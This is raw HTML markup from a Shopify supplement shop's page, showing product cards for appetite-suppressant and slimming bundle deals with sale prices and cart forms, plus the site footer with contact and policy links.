        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26140819390837__featured_collection_amnzmg-15009736262005"
            
          >
            
              <a
                href="/products/suppressa-appetite-suppressant-stack"
                id="CardLink-template--26140819390837__featured_collection_amnzmg-15009736262005"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--26140819390837__featured_collection_amnzmg-15009736262005 Badge-template--26140819390837__featured_collection_amnzmg-15009736262005"
              >
                Suppressa Appetite Suppressant Stack
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--26140819390837__featured_collection_amnzmg
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £39.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £39.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £67.98
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--26140819390837__featured_collection_amnzmg15009736262005"><form method="post" action="/cart/add" id="quick-add-template--26140819390837__featured_collection_amnzmg15009736262005" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--26140819390837__featured_collection_amnzmg15009736262005-variant-id"
                      type="hidden"
                      name="id"
                      value="55431060160885"
                      disabled
                    ><button
                      id="quick-add-template--26140819390837__featured_collection_amnzmg15009736262005-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--26140819390837__featured_collection_amnzmg15009736262005-submit title-template--26140819390837__featured_collection_amnzmg-15009736262005"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Add to cart
</span>
                      <span class="sold-out-message hidden">
                        Sold out
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="15009736262005" /><input type="hidden" name="section-id" value="template--26140819390837__featured_collection_amnzmg" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26140819390837__featured_collection_amnzmg-15009736262005"
              class="badge badge--bottom-left color-accent-2"
            >
              41%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//jclarkesportsnutrition.com/cdn/shop/files/TheInvincibleStack_ThirdParty_2a2ef773-ffa4-472e-ba2e-b5a7a18fd80e.png?v=1763633351&width=165 165w,//jclarkesportsnutrition.com/cdn/shop/files/TheInvincibleStack_ThirdParty_2a2ef773-ffa4-472e-ba2e-b5a7a18fd80e.png?v=1763633351&width=360 360w,//jclarkesportsnutrition.com/cdn/shop/files/TheInvincibleStack_ThirdParty_2a2ef773-ffa4-472e-ba2e-b5a7a18fd80e.png?v=1763633351&width=533 533w,//jclarkesportsnutrition.com/cdn/shop/files/TheInvincibleStack_ThirdParty_2a2ef773-ffa4-472e-ba2e-b5a7a18fd80e.png?v=1763633351&width=720 720w,//jclarkesportsnutrition.com/cdn/shop/files/TheInvincibleStack_ThirdParty_2a2ef773-ffa4-472e-ba2e-b5a7a18fd80e.png?v=1763633351&width=940 940w,//jclarkesportsnutrition.com/cdn/shop/files/TheInvincibleStack_ThirdParty_2a2ef773-ffa4-472e-ba2e-b5a7a18fd80e.png?v=1763633351 1024w
                "
                src="//jclarkesportsnutrition.com/cdn/shop/files/TheInvincibleStack_ThirdParty_2a2ef773-ffa4-472e-ba2e-b5a7a18fd80e.png?v=1763633351&width=533"
                sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="The Invincible Stack"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id="quick-add-template--26140819390837__featured_collection_amnzmg9379847569695-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/the-invincible-stack"
                  id="StandardCardNoMediaLink-template--26140819390837__featured_collection_amnzmg-9379847569695"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--26140819390837__featured_collection_amnzmg-9379847569695 NoMediaStandardBadge-template--26140819390837__featured_collection_amnzmg-9379847569695"
                >
                  The Invincible Stack
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26140819390837__featured_collection_amnzmg-9379847569695"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 33%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26140819390837__featured_collection_amnzmg-9379847569695"
            
          >
            
              <a
                href="/products/the-invincible-stack"
                id="CardLink-template--26140819390837__featured_collection_amnzmg-9379847569695"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--26140819390837__featured_collection_amnzmg-9379847569695 Badge-template--26140819390837__featured_collection_amnzmg-9379847569695"
              >
                The Invincible Stack
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--26140819390837__featured_collection_amnzmg
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £79.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £79.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £120.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--26140819390837__featured_collection_amnzmg9379847569695"><form method="post" action="/cart/add" id="quick-add-template--26140819390837__featured_collection_amnzmg9379847569695" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--26140819390837__featured_collection_amnzmg9379847569695-variant-id"
                      type="hidden"
                      name="id"
                      value="55431123272053"
                      disabled
                    ><button
                      id="quick-add-template--26140819390837__featured_collection_amnzmg9379847569695-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--26140819390837__featured_collection_amnzmg9379847569695-submit title-template--26140819390837__featured_collection_amnzmg-9379847569695"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Add to cart
</span>
                      <span class="sold-out-message hidden">
                        Sold out
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="9379847569695" /><input type="hidden" name="section-id" value="template--26140819390837__featured_collection_amnzmg" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26140819390837__featured_collection_amnzmg-9379847569695"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.11160714285714%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.11160714285714%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//jclarkesportsnutrition.com/cdn/shop/files/Suppressa_ShredStackNowLive.png?v=1761559365&width=165 165w,//jclarkesportsnutrition.com/cdn/shop/files/Suppressa_ShredStackNowLive.png?v=1761559365&width=360 360w,//jclarkesportsnutrition.com/cdn/shop/files/Suppressa_ShredStackNowLive.png?v=1761559365&width=533 533w,//jclarkesportsnutrition.com/cdn/shop/files/Suppressa_ShredStackNowLive.png?v=1761559365&width=720 720w,//jclarkesportsnutrition.com/cdn/shop/files/Suppressa_ShredStackNowLive.png?v=1761559365 896w
                "
                src="//jclarkesportsnutrition.com/cdn/shop/files/Suppressa_ShredStackNowLive.png?v=1761559365&width=533"
                sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="SUPPRESSA + Shred Stack"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="896"
                height="897"
                id="quick-add-template--26140819390837__featured_collection_amnzmg15112311439733-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/suppressa-shred-stack"
                  id="StandardCardNoMediaLink-template--26140819390837__featured_collection_amnzmg-15112311439733"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--26140819390837__featured_collection_amnzmg-15112311439733 NoMediaStandardBadge-template--26140819390837__featured_collection_amnzmg-15112311439733"
                >
                  SUPPRESSA + Shred Stack
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26140819390837__featured_collection_amnzmg-15112311439733"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26140819390837__featured_collection_amnzmg-15112311439733"
            
          >
            
              <a
                href="/products/suppressa-shred-stack"
                id="CardLink-template--26140819390837__featured_collection_amnzmg-15112311439733"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--26140819390837__featured_collection_amnzmg-15112311439733 Badge-template--26140819390837__featured_collection_amnzmg-15112311439733"
              >
                SUPPRESSA + Shred Stack
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--26140819390837__featured_collection_amnzmg
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £49.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £49.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £92.97
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--26140819390837__featured_collection_amnzmg15112311439733"><form method="post" action="/cart/add" id="quick-add-template--26140819390837__featured_collection_amnzmg15112311439733" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--26140819390837__featured_collection_amnzmg15112311439733-variant-id"
                      type="hidden"
                      name="id"
                      value="55572516405621"
                      disabled
                    ><button
                      id="quick-add-template--26140819390837__featured_collection_amnzmg15112311439733-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--26140819390837__featured_collection_amnzmg15112311439733-submit title-template--26140819390837__featured_collection_amnzmg-15112311439733"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Add to cart
</span>
                      <span class="sold-out-message hidden">
                        Sold out
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="15112311439733" /><input type="hidden" name="section-id" value="template--26140819390837__featured_collection_amnzmg" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26140819390837__featured_collection_amnzmg-15112311439733"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//jclarkesportsnutrition.com/cdn/shop/files/Super_Slim_Stack_Static.png?v=1761240720&width=165 165w,//jclarkesportsnutrition.com/cdn/shop/files/Super_Slim_Stack_Static.png?v=1761240720&width=360 360w,//jclarkesportsnutrition.com/cdn/shop/files/Super_Slim_Stack_Static.png?v=1761240720&width=533 533w,//jclarkesportsnutrition.com/cdn/shop/files/Super_Slim_Stack_Static.png?v=1761240720&width=720 720w,//jclarkesportsnutrition.com/cdn/shop/files/Super_Slim_Stack_Static.png?v=1761240720 736w
                "
                src="//jclarkesportsnutrition.com/cdn/shop/files/Super_Slim_Stack_Static.png?v=1761240720&width=533"
                sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Super Slim Stack"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="736"
                height="736"
                id="quick-add-template--26140819390837__featured_collection_amnzmg9159587627295-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/super-slim-stack"
                  id="StandardCardNoMediaLink-template--26140819390837__featured_collection_amnzmg-9159587627295"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--26140819390837__featured_collection_amnzmg-9159587627295 NoMediaStandardBadge-template--26140819390837__featured_collection_amnzmg-9159587627295"
                >
                  Super Slim Stack
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26140819390837__featured_collection_amnzmg-9159587627295"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 22%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26140819390837__featured_collection_amnzmg-9159587627295"
            
          >
            
              <a
                href="/products/super-slim-stack"
                id="CardLink-template--26140819390837__featured_collection_amnzmg-9159587627295"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--26140819390837__featured_collection_amnzmg-9159587627295 Badge-template--26140819390837__featured_collection_amnzmg-9159587627295"
              >
                Super Slim Stack
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--26140819390837__featured_collection_amnzmg
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £69.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £69.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £90.17
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--26140819390837__featured_collection_amnzmg9159587627295"><form method="post" action="/cart/add" id="quick-add-template--26140819390837__featured_collection_amnzmg9159587627295" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--26140819390837__featured_collection_amnzmg9159587627295-variant-id"
                      type="hidden"
                      name="id"
                      value="55431122485621"
                      disabled
                    ><button
                      id="quick-add-template--26140819390837__featured_collection_amnzmg9159587627295-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--26140819390837__featured_collection_amnzmg9159587627295-submit title-template--26140819390837__featured_collection_amnzmg-9159587627295"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Add to cart
</span>
                      <span class="sold-out-message hidden">
                        Sold out
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="9159587627295" /><input type="hidden" name="section-id" value="template--26140819390837__featured_collection_amnzmg" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26140819390837__featured_collection_amnzmg-9159587627295"
              class="badge badge--bottom-left color-accent-2"
            >
              22%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
      </div>
    </div><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/bundle-deals"
          class="button"
          aria-label="View all products in the Bundle Deals collection"
        >
          View all
        </a>
      </div></div>
</div>


</section><div id="shopify-section-template--26140819390837__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--26140819390837__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--26140819390837__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--26140819390837__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26140819390837__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--26140819390837__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--26140819390837__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--26140819390837__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--26140819390837__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--26140819390837__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--26140819390837__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--26140819390837__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--26140819390837__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--26140819390837__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--26140819390837__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--26140819390837__zp-product-footer-content" class="shopify-section zpa-published-page-holder">
</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 11.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 8.25rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26140823060853__17613485880a5a5452" class="shopify-section shopify-section-group-footer-group">

</div><div id="shopify-section-sections--26140823060853__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26140823060853__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26140823060853__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--26140823060853__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--26140823060853__footer color-accent-1 gradient section-sections--26140823060853__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="mmwV6mBF2Gc2OhfpzxbfYAvU5qk8em3N/sHd84thvNHn7Tb5t2brTmbnJOGb3lsKbqcYHBub8V5GJ9yL+dZ2CeJBSaKqSBnzialoBs5lDzlyuDIpX1lP/[base64]/Asohoigk8uakpBBlJb90Ej2/q8F6MBTG+4bnWVw=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Supplements That Are Backed By Studies & Proven With Results</h2><div class="rte"><p>Bringing you top-tier supplements to fuel your workouts and power your results. High quality, no-nonsense nutrition – because your goals deserve the best.</p><p>If you have any questions, please contact us below:</p><p><strong>Email -</strong> info@jclarkesportsnutrition.com</p><p><strong>Business Address -  </strong>JC Sports and Nutrition Academy, First Floor, Rosemount House, Huddersfield Road, Elland, West Yorkshire, HX5 0EE</p><p>VAT Registration Number: 504 9459 78</p><p>We are open Monday to Friday 9:00am - 5:00pm</p></div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-link_list_hUnWc9 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_hUnWc9 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_hUnWc9">The Less Fun Stuff</h2><style>
                        .footer-block__details-content-link_list_hUnWc9 .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_hUnWc9 list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="https://af.uppromote.com/john-clarke-sports-nutrition/register"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Become An Affiliate
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/cookies-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cookies Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="https://jclarkesportsnutrition.com/a/subscriptions/login"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Manage Subscription
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
